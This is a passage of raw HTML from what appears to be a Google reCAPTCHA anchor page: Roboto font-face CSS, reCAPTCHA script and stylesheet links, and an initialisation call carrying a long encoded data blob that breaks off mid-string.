  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xE15N00lWQ3a2YvOFPBYqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xE15N00lWQ3a2YvOFPBYqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xE15N00lWQ3a2YvOFPBYqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVJjjDpsKAfcK8w6U7w5rDkWDDk2o9w5LCrE7CgMOKKGcaBgJ+eFjDg3RWwq7Dh1LDp8O+w7rDly3DhMO2QcKIwp7CicO1EMOIJTHDtTQiXsOVXEzDjsOCU8KMNMKmw5/CjMKtwrgQwpTChHHChjxXa2tMVH7DkUnDrMOUR8OAw4TCiMKgwrXCr8OswoV7bnYLMiQrWHc6Y8OEwoHCix/DnVsGwql7w4bDvMKbw6AWw5/Ci8KReTcbw5gBYMKlQCzDnsOPGMK7bwlSw7jDlhzDr8KuQEkrEcODwrjDlxUywpzDpMOxw79Gw7jCtCN/CcK9csOtAmLDssKsRURiwpMGcMOXEVvDtENewqMzwpENwpFWeSjCrjjCsGHDtSrDqmvDgcODKidreAsGwrvDvl0ew6DCkMOpw74Nwo3DgsObYEonw6xwwrVibsKRKkXCil3DusKGZE9CJXbDksK3RhjCrnsiw5E5w6oiDBE/HHTCpMKpQEPCrcK1RcKfdcO1wqVTacKOd3IDw4HDp2DDjgw7w78PRThYw6tjwovDiE/DmRUoFEVKw4HDu8KDw48Lwoc2D8KewqMvwpjCqcO2w7vDlCzDgsOIw5bCpFICPBXCrcOSw4VDbMO7w4RTw7PCsQlkw7Vdd1d/OMOiwp9LwoDCncKew4puUcKlOcObUMK5InxOw7QXw4/CqMO7w6vCoUrCnlxoQEoow4rCriUJw69mHcKbwqB4dsOIORVKeFAPeMKgwqrCrSEVKMKfwqZjSsOsEcKAwoDDoVEyw5/[base64]/DtQ51VQzChQ/[base64]/CrMK8VC7CnsKdBcKyGh7DtHU0ATXCh8OXTURiRMKeN3HDh8KxK8KBWVLDtGQ2w5TDncO5PcOiwojDhiLCrMK1DG/Ctkt/w5dgwpJawqNhcsOqK18JTBZbw58fNC/CqMKYY8O4w6HDl8KDwplWHRvDlV/DukJ2ZS7DpsOAK8K1wrIBXsKsEcKvRsOcwrMDVgE/LBvDicK9w4Uvw7/CscK3woIlwpVVwpleFMOswpA4V8KmwpM9WETCrhFSCmvCrnnCpVkkw73CjE3DgMKuw4/CjQs9Q8K2XVAUcMOLXMOkwpXCkMOSw4I0w7jCgsOrUm/Dm01ew57Dkl93WMKCw5kFwpfCtxnCkkFQfCIgw7PDhMOAw4Frwrgkw7LDr8K2H3bDncKywqJnwrIpEMO6UA3CrsOhwrrCq8ORwoLCv2wVw4jDmRg8wrUhXhvCksO0KCxnVy4hGcOJSsO4Flt/JMOsw7TDkkBLwpgoNkjDiUd8w67Cg2nDs8K+ASB9w4/CvXF6wqvChC5hW1XDrTjCoDbCmsO7wqjDq8OVWUPDpirDosO9KTRnw5TChFx8wrsQWcKQCMOCfAdSwo9LVMKLLEE5wo8IwqjDr8KJJsOKUwnCmwrCv2zDgUHDt8O3w4bDpcOwwpRkNMO5LgRMTmklJCXCq0fCqg/CmXTDhFY8LMKADsKRw7vCjTXDs1zDosK5fDLDo8KHA8OfwrrDqsKwcMOnO8KVw68wF3wFw5LDunfCksK7w5bCrB/Ck1DDsAV7w4TCjsOzwqM3dMKiw7jCmw3DqMOvaBjDiMOZwpIyehZ7K8KCFmFZw4F0TMOywqrCosK2EsKpw73DpsKswpzCkDhvwoxEwrgPw6vCtcOSekTCokfCu8KjbxUCwqRCwq1EGsKVdyBpwrXCisOIw5EQBTsPaMKCfsKKU8KsTzw/w5xHw6BZa8KxW8OUOsKJUcO7w6t5w7LCmsK/[base64]/bx9HM07DjsOqYcOcOBUyWVbCi8OtU0NIPkM4wqxow4EkXcOTwoNZw6TDsng/[base64]/woMVw77Ci1ouBQVnwo7CmGzCuHxCwrJ/wqXDo8K/[base64]/CosK8OcKQw7vCrGfDtD3Cp8KAeVp9wr0HeDvCtVTDgATCjMKeNQBhwrfDiVTCnsO5w7vDusKWNnguU8OHw5DCrwfDrsOPAV9Ww6IowoLDmgzDijs8DMKjw57DtcOqZU7CgsKsQhrCtsOWcx3CtsKbRFbChmMZM8KwdMOOwp/ClMOewqPCh1HCicKHwrwMfsOBwpgpw6TCnGjDrCnCnMKwQRDDpArCl8KsJXbDssOyw5XCiEBIAsOtfBHDpMKna8OwK8Kew78dwoVwwoHCncKVwoPCkcKywqpywpDDhsOvwonCtGLDukQ1JzRUNGl+w4wAP8K/wq9gwqDCk3AOSVTCvFIGw5lFwpV9w6rDoCfCn0wWw7HCglQ/woDDhCPDkmkYwpB5w79Gw4wOfX7Cl8KodMOqwrrCu8OEwo57wo5Ldj4pfxROdn/CrAEeUcOTw5jCuA49NQzDsyAOXMKvwqjDrMKhbsOGw4Jdw6kuwrXCiR1vw6BVKR5GWzgHNcOsIsOqwoJEwr7Dg8KJwq5xJcKAwqwcOsOowpA7EXoDwq08w7jCosOkDMKawr7Du8Oxw7/ClcO2J2QqGQPClDt+EsOOw4LClWjDiT3Cjz/CqcOqwo0SDRvDg0jDsMK2RsOEw4Ixw61Rw7nChsOEwohPfDnCkDMYLRMowozChsKiGMOIw4/CpRZXwq8SRzjDk8Ozb8OlLsO3ScKMw7rCg15Vw7vCvcKJwp5IwoDCiRnDqcKUQMOQw6Zvw6nCugLCo2htZTvCmsKyw7hAeEDCvzvDjMKmeU/DlSQVJxXDsDrChcO5w5w3SR9uJsOMw63CpUJ3wqrCscOdw7oswrx7w5cVwrcjB8KYwrXCj8KHw64oDy9+X8KOVHjCpsKQN8KZw6Ibw6UUw7lwQ08kwqfDssOBw7/Dq18Pw7B6wr9Vw4kpwp/CkGXCoRbDncOQShfCrMKVeVXClcKRK2fDh8OMaXNWVXRCwpjDrwlYwqwaw68sw7Jew7lGRXjCkngkEcOcw6vChMORYMK7dDvDvBsRw4AgwpjCiMOXd0l/w6nDn8KuEXfDmsKFw4rCtHXCj8KlwpkQO8K+w4VHOQTDm8KRwpXDugbCjmjDtcOnG3fCocKPQSjDosKCwpYjw4DCuXZQwoDCpAPDmy3DqcKNw7rDiUd/w4DDocK/w7TCgWrCj8O2w7jDmsOuX8KqETUOIsO9TmVhEHl8w6Jjw7nCqzjCjWTCgsONTwrDoSTCvMOvIMKYwrjCqcOaw4QKw4/DhljCuWE0QHgfw7zDr0DDi8Omw4zClcKId8OVw5E7Ej1kwogGHH1aLiR1PMO0HhvDg8OKcVEnw5Mbw6/CmcOOVcO4TyjDlz5Ow6NWK3PCsiMeWMOIwq/[base64]/DvcKEw6ggw63Cp3gCecO9TxNEwqgiEMOlI37CncOVaS/Dv3UHwrtcVcKpHMOiwphaWsKACijDplVPwrMowrN+dCVNU8OlcMKewoxsTMKFQsOVbVslw7bDkR3DlcKIwpthLnkrbgg/w4rDlsO1w4XCsMOvWm7DnVJuN8K6wpINWsOPw5DDuA8uw4PDqcKuRSoAwqMAa8KrdcK1wroObk/Dv2UGScOxHyzCr8KqG8KPblvDgWvDvsORJD1SwrkGwoTCqinCnSXCvDzCg8OewonCpsKEYcOCw7NbK8Osw4wOw6heTsOuThnClBgEwp/[base64]/Cl8OXMcKRU8O5wrtCU8Kgw5RZDsO8w4zChcKXYsOFwq1AIsKowpNEwprCicKuCMOJAlLDgzI1Z8OGw74Swr0uw6wGwqJhwqXCgzVGVsKzH8Kewqwzwq/DncOtIsKScSDDg8Kfw7zCvsKywq0SEsKEw6bDjTQOPcKpwqo8TkxybsOUwrNvEVRCwpYowpBPwoXDu8Otw6k3w685w7bCoCoTesOqw7XCt8Klw6bDjFvCj8Ktam87w4cXDMKqw5cJIFvCmWfCq3Ygw6bDmgzDoA/CvsKAccKLwrkbwr/CpW/CklvCvcK8KibDicOufcKkwpzDoVlXe1TCisOhPkXCv28/w5TCpsKFDj7Dp8OGw59DwoI+ZsKLAsKCUU7CrXrCpCQvw7B+fV/[base64]/[base64]/DvMOHNsOHw6MUfBzCgF3CuhrCnCwYdQ3DtnvDhMO6Mmg8w748w4nCuEVzGjoBVcKYFgjChcO0TcONwol1acOxw5Fpw4zCg8OXw70pwoMSw5E3e8KZwqkUBFzDiAkHwo4ww5vCn8OaMS9qD8OTSgHCklfCg1s5OzU3w4NgwqbClFvCvzbDiwdqw5LChz7DuEIdw4gDwr/CmnTDmcKQw7IRMmQjasKSw4/[base64]/Cu21UcyYGYykkEMOjw7gEW1TCicODXsKhQGfDkAjCo2fCrMOYwqDDuQvDpcK/w6DCtcOgAcKUJcKxKBLCmV47MMKLw4LDqcKEwqfDqsK9wqNbwr15w7DDm8KfdcKKw43CpE/CucOYfmDDhsK+wpYDNkTCjMKMK8OTL8Knw7jDpcKDMQ7Ch3LCicKBw7ELwrxww61WVWkDHjVcwpvCvh7DmUFGSC9Cw6QbfQINGsOkJVMPw6wmPnsBwrYDXsKzXsKOdhDDskHDucOQw7jCrB7Cl8OVESx0A3nCmcKVw5rDjMKAHsORLcOVwrPCi03DgcOHBEfDucO/GsOzwobChsOVQCnCshDDlmDDiMOSWcO0QsO3dcOzwoh6SsOGw7zDnsObdgHCqgIZw7bCqmkpwqhgw7PDvMODw5wJAsK1woTDg3XCrWjDlsKPcV5tQsKtw6/DqsKYFEhGw4zCkcKjwpxnK8O2w4jDvU9Zw4/[base64]/w7dXwp/[base64]/[base64]/Cjy0Vw6gQIsKlcxTCusK1w7EGS8OpDVTDpG1YIEF7RMKrw4BIcjbCkDTCoCd1HkBkV2jDu8OvwoPCjHbCiTgfdABgwoEbJmk5wqXCkcOSwqxowqoiw5HDjMKYw7Z7w684wrPDlA7CtDrCosKNwqjDp2DCm2jDkMKfwrMewphZwrNyGsOqwr/[base64]/wqLCvsKueMOawpLCn8OncmLCr3TDvjLDjMO2wqpowqTDuw0Kw6lXwrNyEcKzwpHCqFDDusKLJ8Keaj1BN8OKGhDCvMO4EiRMJsKfLsKgw6hrwo7CnTp/GsKdwoMoayvDiMKbw63CnsKYwolnw6PCk3trdcKrw5xGRRDDjMKBaMK3wrXDnsOzQsOyMsK/wqdOEHQbwonCsQtMFMK+wpTCvBFHW8K0wql5wpUkKxorwptNFAINw7JLwoEiURkwwp/DocOywoYiwqZwLh7DtsOFZ1XDmsKHJ8O8wp/[base64]/wqDDrhB3wrfCkBDDhMKKOmPCugPCgTzCnSNgIcKxOXPDm0tsw51Gw5x4w4/DhloXwp58wqPDmcOJw6ldwoTDtcKbOxtTIcKDWcOLRcKOwrbCuXbCty/Dmw8/wrfCimLDu0ofZsOXw7/Co8KJw4vCtcO2w5/CgMOpa8KHwqvDpXTDgh7DrMOabsKeK8KSBBNxwrzDrErDqcKQMMOZdcObEzIuXsO+V8OxXCfDrBljbMKdw5nDksKrw5TClWMIw6AAw6cPw5EAw6DCiyjDtgsjw63Dgj3CrcO4UjgAw70Bw6A3w7tRBsKywr9qGcKTwoTCk8KfRcKlbA4Hw6/CjMKCFB1tImrClsKww6rCrA3Dpz7Cj8K5EDfDocONw5nCjiIfdsOSw6oCEFETZcK4wr3Dgw3CsG8fwpsIQ8KGbWVowqXCpMO5cVcGWyLCscKcS2bCqyzDnsK3TcObRjkEwoBRU8KvwqvCszlRL8OnZcKkMEjDo8O6wpRyw5DDj3nDoMKdwoU/[base64]/[base64]/wp7CuUoracOFJVTCjsONw5PCkFzCtmTDvsKgw43CrG1UQMKYED3CmzHDmsO3w6Upwp/Cu8ODwpA/DCzDvyYBwqs5FMOhbGR/T8OqwqpVWMORwonDvcOAN2fCs8K8woXCljrDksKGw7XDpcKuw5JwwochF2QUwrHCgSF0L8K1w7PCqsOsGsOEworCk8KiwqtnEw8+DMK0GcKhwoMbLcOlPsOPA8OPw4/Dq3zChXLDocKiwo3CmcKZwoYmXcOpwqjDuVoYRhXCqDwcw5kKwo8qwqTCqFXDtcO7wp3Dpl93wpfCvcO7DRnClMOBw7xgwrTCthNdw5UtwrxQw7Yrw7/Dm8OtdsOOwoAtwpRzQsOpMsO+V3bCpWjCmMKta8KidcKZwql/w4t0G8OZw7EEwr5yw5JoMcKew7vDpcOeWVpew51LwrPCncOWIcO4w6/CmMKvwpdewoPDlcK5w7XCscOtMBUSwoUrw70MKElfw65gF8OKMMOpwoV/wolowpjCnMKrwo0JBMKVwo/[base64]/DoHfDh1Fmw7EjXjHDhsKzWcO5w4XDpg5IXAdTacKfesKbAhDCl8OBMcKHw6RYXMKbwrJ3ZcKrwpg3B1DDo8OewojCtMOlw799SAl0wq/DvnwMSETDoCsFwoVVwrPCv3whw7NzOjdywqQxwr7DusOjw7/DoR01wpYAFsOTw6ADO8OxwpzCocKrOsK7w64MRV8Lw6/Do8OibzvDqcKXw6pgw4/Dp1owwo9FfMKgwq7Ci8KcJsKfOWvCnwt4dFDClcO5FU/Dr3HDkMKMwovDksO3w7QxSTvCjGHCnk0XwrlEUMKHDMOWNEHDv8Ohw5wHwqpkZ0rCshXCoMKjCktnHwEhIHjCssK6wqMKw7zClcKVwr4OBAItNUwNfMO1LcOZw4JyfMKvw6cUw7R9w6bDhR/[base64]/[base64]/CssKWwrrDrMKqZcOpLh9Yw7J/wrEew7JVw5I9wq/[base64]/[base64]/DhFrCpRZXwrbDlmjDl8O8wprCgGlqYsKAesOyw5lSTMKrw50cXMKQwo/Dp11+aRAEBk3Dl0hlwo9AVl0JfyA7w5Eww6/DpwMzOMOBdwHDuS3CiwHDlMKNcsKMw6NfQ2I9wroPBWU7U8OfS0YDwqnDhnRLwolreMKpMBwuDsKRw7zDjcOdwpnCmsOdcMOewp8FRsKrw7DDtsOrw4vDhEYKUivDrUUqwrfCuEvDkh13wrUVNsOawp/DnsO2w4jCjcOULnzDjnwSw6XDt8K8KMOqw6wzw4LDgE3DswXDqHXCt3IUfcOpTiPDpyN8w5XDhGUKwrBkw7UJMUHDlcO5AsKbSsKlfcO/WcKkPMOxZTd8BsKCaMOgU3Zjw7jCnlPDknbCg2LChHDDmn9Aw4UuIMOwd2VZw5vDiXVfJGPDsUIuwqvCiTbDkMKtwr3Co1Y8wpbDvCY0w57Cp8OiwpPCtcO1PFHDg8KwCDlYwoEiwrYcwq/DiEPCtjjDtn5XB8Kiw5YMe8K7wqsgc0vDhsOLAlpwMMKaw7zDvgfCqgU6Jkgow6XCmMOXZ8OAw6xMwrNFw4Uew5NeKcKpw5fDu8OtDCbDrcOjw5nCt8OnLgPClcKKwrjCvHfDvX/Cp8OfGBk7asK8w6d/[base64]/DnHRIKMKQwpzCrWzCpmAdKVHDtV7DtMKew6EyBVc7c8OPRMKSwq7CuMOHeTrDhBTChMOnN8OQwovDr8KWfGbDvXrDgUVcwoDCsMOUNMObYnBAQn/Cs8KCC8OeJsKdUF/Cl8K7EMKybTfDvwzDqcOBOsOjwphTwq3DiMOjwq7Ds08cM0bCrlkdwpTCnMKYQ8KBwovDoybCs8Kvwo7DrcKaemHCj8OFf0wDw7xsDnvCm8ONw7/DjcOtNhldw6Q4w4vDqQ5Lw7scX2jCqxJFw6/DmwzDnD7Dk8KGHiLCosOXwrXCjcKEw4YNHChWw4hYNcOSU8KHN2bCt8OgwqHCtMObY8OBw6APWcKawpzCpsK6w5RKIMKiZMKzczPCpMOPwrIAwohCwovDnnzCi8OCw6/CuRvDvsKwwqPDjMKfOcO0SFRNw6rDnR48QMOQwpLDisKPw5PCrMKGCMKww57DnsOhJcOOwp7DlMKTwp7DhXERNmkqw4rCvAbCsVctw6YgPjZaw7c8aMOcw60wwo/[base64]/DrDFmUMO3NsKmw60RHcORwq5WLnEWw6k/EGDDqMOVw5lBOCXDmGxWHTjDpXQrMcOdwpHCnRIgw6PDtsKew5wCIsKNw7/[base64]/Cg8Khw6HDsANDDcO6KsOxXMOGwopbw4HCgyrDnMK4w4wsXsOyQcKtccKAAcOmw6VGwr9rwr9xcsOtwqDDiMKPw65TwqrCpMOaw6RSwpslwrwgwpHDll1Owp4tw6XDqcKyw4HCuTDCsxvCogzDuD7Ds8OOwp/DmcKKwohjBi06I31tQkTCmgXDrcOtwrfDtMKeZMKQw7BuLwbCk0oMEyTDnFZlSMOiE8OxBC3DllTDsg/DnV7Cmx3ChsOzL3k1w5XDicOxZUPCqsKLZ8Oxwp95wpzDu8Ofwo/CjcOyw7bDtcO0NMKwWGfDksK3VXo9w53DmjrCpsOnBsKkwoBdwpTDr8Oqw7gmw6vCrlMReMOpw5wfEXVjVngvVi05UsORwpxdW1fDs0rCkgs5H3rCm8Okw7RCSnZJw5cGR3N8Lwsgwrx4w5URwpsFwr/Ciw7Dik/ChSXCpTnDkXFjFCpBenjCoRN8EsOFwqfDqn/Cp8KTccOpHMOMw4bDrcKyAMKcw7hEwoPDsC/CicKhfSIvPT47w6QCABsyw7sIwqM7I8KEDsKcwpk6Cm/CkxDDqAHCu8OEw5NSeRZLwqnDoMKVLMOdGsKUwoPCrMKERE92LxLCsXbCqsKzRsOmbsKDCg7CjsKWUMO5eMOfEcODw4HDvjzDrXBUccOfwoPDnTHDkA0owq3DmsOXw6TCmcKqCGXDhMKPwqwxwoHCrsKVw6fCq0rDjMK1w6/DhADCkMOow4rConLCmcKuShnDt8Kfwp/CsFPDpCfDjQEFw69zPcOqUMOIwrjCnRLCjsOnwqpZQ8K6w6LCtMKTUjgvwq/[base64]/[base64]/[base64]/DlX8ww6vCijB3w5Zrw7QAw5rChcK6wofDgF/Cn0rDmcOALgzDiyDCvsOOI2Zdw4xqw4XDpsOrw69wJxPDs8OsGUtfM08uLsO1wqxJwqRsNhVaw6xHworCoMOTw7jCmcO3wpldQcOYw6Bew6nDoMO+w6BwRsOwQDPDpcOOw41hDMKRw7bCrsKBcsKDw6hlwqtgw4gxw4fDpMKRw7l5w6/CmmfCjXUhw6LDulvCmhd8czbCtmPDg8OLw5bCsX7CicKDw5LCq3PDtcOLXsOOw7vCvMOsQhdMwoPDksOQAxvDrFgrw4fDkwlbwp4BEirDrRB5wqoYPAXDki/DilXCsWddNHICOMOAwolFJ8KDEwrDicO9wpXDicObU8OuQcKhwpnDmxzDr8OpR09bw4vDnyDDlsKVMcOKOMOLw7/DscKiFMKPw4fCq8OjbMOQw57CscKJwqnCpsOIXjYBw7vCmQzDgcKmwp9pd8Kvw54LccOxBsOFIhzDqcOkDsO5YMOqwrEuXsOZwpHDnUJAwr4vEhkPAsOfexbCmAABCcOkH8Otw4rDpHTCmh/DgjpDw6fCljorwq/Cj31yAkXDksOow4scw5NlGTHCpXxnwrbDrUg/OD/DqsOWw5PChTlPd8Ksw6M1w6fChcKFwr/DssOxL8KIwr1FBsOSUsObd8OPZSkgw6vCsMK2OMOleRtyLcOwHGjDsMOgw5QSYTfDknXDizXCucK+w7rDjxrDuAbDssOIwrkJw4Rewp0Rw6/CuMKtwoXCkBB/w4hzTnLDhcKrwq86H1laX1tYWz3DtcKKUjYZCwJIecOeMsOJV8K1eU/CgcOdN17DgMOWDcKlw6zDgglPUjUwwrYHfMKkwqnCiDY5P8KedHPDhMOCw7sGw6hkBsOIFx3DuAfCqwQHw4sew7nDisK5w4rCnWw/I3dwXsKTCcOgK8Ozw6vDmiV+woDChcO0UjYzfcKhYcOHwp/DjMOBMxjDo8KHw5k+w60YSznDisKjYgLDvXNAw5zCpsKYcMKpwqDCgk8Ew77ClcKYA8KbFcOIwocvNWbCnDMvQm59wrPCnQccJsKfw6zChQ7Dj8Obw7E/Eg3Dq0DCuMO+wp5eVF56wqcyVmjCiBzCssKyWzZDwozCv0x+MhsAKnE4WE/Djhkzw7cJw5h7PsKGw5B+WMOVfMKAw5dHw4ASIANAw4nCrWQkwpBfO8Ovw6Mswq/Dm1jCkiMkRsKtw4diwpcSA8KDwoPCiC7DtzXCkMK7wr7DtiVHUz0fwrLDuQNowqjCvUrCrG3CuHUzwo5+c8Khw7QBwr8Hw7cqO8O6w73CoMKww4oEdE/[base64]/[base64]/A0Y8wpTDu8Knw5Q5A2dBITHClcOkBsK7XcKgw5BAHRwswrE1w7fClkUMw6rDgMK5LMOQKsKJN8K0RV/Cn0lrXG3Dh8KlwrNrQsOAw6/[base64]/dsK/DhV8wpTCrcKzGWbDjcKfIMKKw4TCt8OmLMO8wqljwrbDtsK9ccOTw5XCjsKUc8KxOALCqQzCgRgcVcK5wrvDhcOSw7RBw4MfMsKyw7ZMEg/DtwhoNMOXJMK/[base64]/Dp8KywonChkLDncKlwp7Ds2bDocOTw4XChC0Yw74rw6VKw4c/UE0mFcKjw6wrwrfDqcOhwq7DqsKqZw3Cg8KtO082RcKUVsOaVsKaw6RZEMKqwpIXCkPDmMKRwrDCgFJTwonCoynDhQPCpTA8DldAwqPCnlbChMKBfcOlwq0CD8KsBcOQwpPCmEhtVGwqBcK+w5Aowrl8wrtow4LDmgbCgsOtw6lzw5/CkEAJw6oacsO7IknCuMKqw77DhhfDusK+wpfCuTlXwqtLwrdCwpxbw6BaLsOzJGHDnF/CqMOgIX7Ds8KRwqTCuMO6Nz5Pw4DDtTNgYRHDvUvDolwlwqhlwqbDisOyCxlGwpoXTsKlGxnDh2dDe8KVwpPDijXCh8Kawo5Be1PCrVJbMFnCl1YQw67CmFl0w7vCrcKFHmrCh8OMwqfDtzJ5Nj4xw70HaGPCtWZpwpLDtcK2w5XDhhjCqcOvVULCrQ/[base64]/[base64]/Cg1jCk14pZMOEw64+Y8OuwoMIdivCk3Epw6/DuMKUCMOaSsKxDcOXwpvCocKNwrhRw5pkfcOuMmrDp0oww6LDhTDDoCdQw4ZDMsKiwpZEwqnDn8Ojwqx3QB0UwpXCt8OaYVjCh8KPBcKpw5c4w5A6V8OeX8OZOcKswqYCeMOzShfCvXonZmo4w4bDi3UEwrjDlcKgb8KXWcKrwqjCusOWL2/[base64]/CggvDgDPCn1vCqybDk1tkwo1GwqHDlcOhw6kgwoglGcOrCHF6w4bCr8KhwrvDjTFQw7odwp/Co8O2w74sYUPCvcOOZMOOw7B/wrXCqcK+ScKqF1Y6w6sDKQwNw4jDhhTDnwbCh8Ouw5h0MVHDkMKqEcKiwoVAMV3DgcKQN8OQw5bCrMO/AcK0Qw5RRMOABW8Vwr3CmsOQFcODw6lDPsK8DBB4bH8LwqZ6YcOnw6DCvlDCrh7DimpAwrrCi8Ohw4LCtMOUecObXTMpw6chw5EeJsOXwo9lOS9Xw7JTaGgcKsOAw7/CmsOHTMO6wqPDhxvDmCDCni7DlhVXcMKuwoMjw54zw6AAwqJuwr/[base64]/BlMkCcOFwq3DrxVsIcO/[base64]/Mydvw5zDjcOHwpFdwqTCuxjCiMO9w53DicKXw4HCg8OVwp1pXwIdDx7Dv3N0w7sfwpMfJE1YB37Dt8O3w7LCnVzCnsO4DQ3Cs1zCicK8KcKgI0nCo8OlMsKhwoxbfV9cEMKjwp0vwqTDrj0twqzCmMK/OcKcw7MAw40FOMOqCwnCs8KlfMKKIHcywrLCr8O5dMKdw5gKw5lEaht3w5DDihEdIsKjLMKzakM6w5w7w4XClsOkfMOow6JCIcONF8KDBxIiwo/[base64]/CmldSSBTDrhLDmMOhw6Epw4fDgMOlLsKMYwheQ8OHwqkrcWXDmsKuH8Kuwr/ChwNhdcOZw6gufcOsw6MmcXxAwrtMwqHDtkAcD8Ozw7zCt